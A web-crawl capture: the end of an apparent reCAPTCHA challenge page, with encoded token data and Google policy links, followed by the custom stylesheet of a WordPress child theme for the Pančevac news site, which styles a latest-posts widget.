Kxwpl5w7Ekw5VqZ3/[base64]/DmsKrwoPDgVtTF3nCjsK8YMKyRMObw7PCjBkPw589RwDDmmATw5fCoxEZw7/CjnrCvcO7ScKXw6sTw4B/[base64]/[base64]/CpMOfw59YE8KvwoDDj1jDssOgwrnDgMO/[base64]/Dnm3CrmrDv8Ojwpdfw7nCvAfDuBNKw7ckwrPDp8Ohwpo/aVTDjsKhdD0ufH5Qw65GFF3CgMOIHMK3FGdpwqxswqBGJMKbacOGw5vDkcKsw5DDvSwAUMKWMVTCsUhyKSYpwolmQUFMfcKMNGtlf1ZEcjMFFQARSsOuEC4GwrTDsFPCt8Kcw7EiwqHDoVnDvlRJVMKow47Ch2YTI8KUEE/CiMOkwqAMw4zCk2oLwo/CnMOlw6LDoMOvB8KbwoLDnU1FOcO5wrhJwrIUwrtLK0pkHEowM8KlwpHCtMO4EcOkwp7CnG1Ew4PCgkcWwr5pw4Yzw6QvUsO8EcOjwrwITsOywq4QFBhUwqENK0RLw60+IsOuw6nClxDDksKQw6vCuzHCq3jCjMOqS8OwaMKywqEIwpcFN8KqwogUScKYwpo0w4/DgmTDp0JVdwLDnA4SKsKlwqLDtcONU0nCrHNwwrglw40rwrzCnBcgfljDkcOqwqAmwpDDvsKPw5lNa3I8wpHDpcODwp/Ds8OewowKXcKTwojDmsO2aMONKcOEKUZ6C8O/[base64]/[base64]/PsKaM8O6KsKRHUXCvD5vYMKvecKgSw4qw5HDosO3woYtCcOPYkXDl8Oaw43CvFo4UsO3wq1FwpR9w53Cl3paPsKfwqsqMMO0wrJBe3FMw5XDscObCMKYwpXDmcOHIcOKEV3DkcOiwrBkwqLDkMKcw7rDj8KxTcO9JiYzwoEnPMK4PcOnTzhbwrsQGl7DrlobJXB/w5XCkMOkwrV/wqnCisO6Wx7Csh/CrMKXEcOOw4TCh1zCrMOkCcKSNcOYWyxXw6E5ZsKTDsOMEcKiw7TDpXDDn8Kfw41rEsOuOR/CokNXw4QySMO8AAdEaMOOwrVdU27DvWnDl2XCkA/CjzRTwqkJwp3DnxPClT82wq9xw7nChijDu8O1flHCmU/CvcOAwqbCusK+KWTCisKFw4Y7wrrDh8K9w4/DkBZhGxRfw7hiw6AADSDCkBABw7vCjMOMPSsbKcKbwqLCiVkCw6dnZ8OzwrwqakzDqHvDnMOGZ8Kyd2tVDMONw7pwwo/CughxVXEbAn08woHDj24Vw5QewpZDD2TDscOawoXCpiQFasKvMsK+wqswYGBAwr5JHMKPY8KqQlZIGR3DtMKnwqvCucOEe8O0w4fCpwQFwpfDjsK6RsKywpFOwpvDrxYAwoHCn8KsVsK8OsK1wqrDtMKvHsOxwqxhwr/DscKVQREZwqjCtWZrwpJGOzFjwpvDtCvCp3LDqMORdSjCs8OwUGlQVyQEwq8tNDwnXsOxdlJWHXg0K0FoBsKGKsOhAsKqCMKYwoZpMMKZK8OMY2HDgsKCH0jClmzDhMOIb8ODFUd/V8K6TAHCk8OYSsOfw4QxSsK8bGDCmGMsF8KkwpfDo2PDlMKjC3IaLj/CvB5Uw74Oe8KJw4jDvRZ3wp8cwojDmxrCr1nCp0HCtsKjwoJNP8O7JMKnwqRSw4LDuh/DhMK5w7fDk8OWKcK1R8OGFhAswozCn2bCiFXDvAFcwph8w7bCmsKRw79BF8KuUcOIw5fDmcKpYMK3wrHCg1XCoFTCoD3CpUFyw5hWJ8KGw685EVcvwqLDmVtgAg/DgCDCjsOkb0Upw77CrSDDqX0Jw4kfwqfCvsObw75ELsK+BMK9VcOcw7oHw67CmgEyP8KrFsKAw6/[base64]/Dg8OEwqXDm8Ofw5zDiXbCpsOWfcO3cR3ClcOkAsKaw4UEOxx2M8OOAMK/LVFaR0PDu8OFwpXDvMKvw5omw4UdZzPDkEbCgVfDpMOdwpXDhlk8w5VWeCIdw6zDqgDDkCBRBnfCrgRYw43DhQ7CvsKlwqTDiTXChsKyw6hlw44zwqlFwqPCjsOGw5bCvR9VOStOYQA/[base64]/CjsK5wrHCm8KMw6RMbMO7w4nCp2/ClWLChWXChDNnwo1Lw6zDlyTDjwAWKcKcbcKcwq1Iw5hDCwXCkDRuwptOJ8KMKFxaw796w7Z7wq48w73DjsOqwpjDmsKkwpd/w6B7w6bCkMKaXmDDq8OGc8OWwqsSTMKCWicsw5Vyw73CpMK7AR1gwqULw5rCnU5Iw7hVHzd/JcKJHFfCrsOjwr/CtXnChR9kf2wIGcK2RMO5w6vDpTsFYWfCtsONK8ODZh5lAQ1Tw4vCs0VQCk4Hwp3Di8Oew7IIwr7DlWVDTkM8wq7DsA1Cw6LDrsOkw40Vw4olLX/[base64]/[base64]/[base64]/wp7Cg8OGHEMbUksCVcKxUcOuw4vDmWjCgk9QwpXCtcKTwoPDtTrDuwLDmEXCkyfCh3YAwqMkwo8mwo1gwr7DvGgiw4h+wojCk8OXc8OPw5wBXcOyw4vDhUrDmHlxWQ9gbcO5OFXCvcKIwpFLZ3/DlMKtD8Ozfwt+wrEAWmVfZjsXwosmUGQGwoYmw78KH8OJwpdDIsOPwovCkA5wS8KswrLCrcO6TsOxQMOpeEzDmsKpwqsuw5xgwqJ+c8Kww5B4w5HCqMKcGsO5NkTCucOuwq/DjcKGS8OlMcOdw5I3wpMafRwVwovDl8OxwoHClSvDpMOFw6V0w6XDi3bCjjZqOMOtwonDkz1dA13ChUAVPMKsLMKGBMKYMXrDlRJawrfCicKhEnbCikcpSMOuKsK7wpgTUF7DoQxEwqfCmDVew4DDqy8fAsKdW8K7PVzCtsO4woXDpiPDg1EuBcO3w7/DlMOzDWnCicKzJ8Kbw4AwehjDv3ouw4PDt3lXw6ktwrIFwpLCp8K2w7rCqiASw5PDvX4QQMKOHw08V8OGP0lpwqNDw7YkBWvDmAnCpcOswoJgw5HDn8KOw696w44sw7pUwpnDqsOPdsO4RRoASX/[base64]/[base64]/Co3nDg8OqS3M1wo/DrsO6w5M1w6/DlEEpZCUOwrDCsMK0GsOgMMKgw6RNTVTDoDHCt2d7wpBHNMKGwoTCpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22http://test.pancevac-online.rs:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NKFF9OUCPdOw8ovFuvXf8zGLygqOw7hFVb+spbSR0+w\\u003d\x22,1,0,null,1,1768784101375,0,0,[200,168],null,[144],\x22RC-FyAyvVjcmkejNQ\x22,null,null,null,null,null,\x220dAFcWeA4kBLWG7jHKdQyc7_DNPRCxuNKfMCijWjJaBnRLxzZvC-R2sN9CsZOLXvltW5RN6naohQWH896kFEpr08KC4wq2tmrYiw\x22,1768866901224]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c
body_size: 2708
content:
/*
Theme Name:     Pančevac v2
Theme URI: 		https://igamepros.com/v2
Description:    Pančevac v2
Author:         Pančevac
Author URI: 	https://igamepros.com/v2
Template:       Newspaper
Version:        0.5
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/


.widget-latest-posts{
    font-family: Open Sans !important;
    background: white;
}

.widget-latest-posts .wlp-tab-views{
    border: 2px solid var(--theme-red);
    height: 314px;  
    padding-top: 20px;
    box-sizing: border-box;
}

.widget-latest-posts.gray .wlp-tab-views{
    border: 2px solid gray;
    padding-top: 20px;
}

.widget-latest-posts .wlp-tabs{
    overflow: hidden;
}

.widget-latest-posts .wlp-tabs .wlp-tab{
    width: 50%;
    float: left;
    height: 30px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 0.9em;
    text-align: center;
    color: white;
    background: gray;
    transition: all 0.15s ease-in-out;
    cursor: pointer;
    user-select: none;
}

.widget-latest-posts .wlp-tabs .wlp-tab:first-child{
    background:  var(--theme-red);
}

.widget-latest-posts ul{
    display: none;
    list-style: none;
    margin: 0;
    padding: 0;
}


.widget-latest-posts ul.active{
    display: block;
}

.widget-latest-posts ul li{
    margin: 0;
    padding: 0;
}

.widget-latest-posts ul li a{
    display: flex;
    border-bottom: 1px solid rgba(0,0,0,0.2);
    padding-bottom: 5px;
    margin-bottom: 5px;
    line-height: 1.2em;
    padding-left: 5px;
    padding-right: 5px;
}
.widget-latest-posts ul li .time{
    background: var(--theme-red);
    color: white;
    min-width: 43px;
    max-width: 43px;
    width: 43px;
    height: 20px;
    line-height: 20px;
    color: white;
    font-weight: 600;
    margin-right: 10px;
    font-size: 0.8em;
    padding: 0 5px;
}
.widget-latest-posts ul li .time.ex{
    background: var(--theme-red);
    color: white;
    min-width: 73px;
    max-width: 73px;
    width: 73px;
    height: 20px;
    line-height: 20px;
    color: white;
    font-weight: 600;
    margin-right: 10px;
    font-size: 0.8em;
    padding: 0 5px;
}

.widget-latest-posts ul li .title{
    font-weight: 500;
    color: black;
    font-size: 0.9em;
    margin-top: -3px;
}
.widget-latest-posts ul li:hover .title{
    color:  var(--theme-red);
}
.widget-latest-posts a.more{
    width: 100px;
    background: var(--theme-red);
    color: white;
    text-align: center;
    line-height: 30px;
    display: block;
    margin: 0 auto;
    /*margin-top: 10px;*/
    font-weight: 600;
    font-size: 0.9em;
}

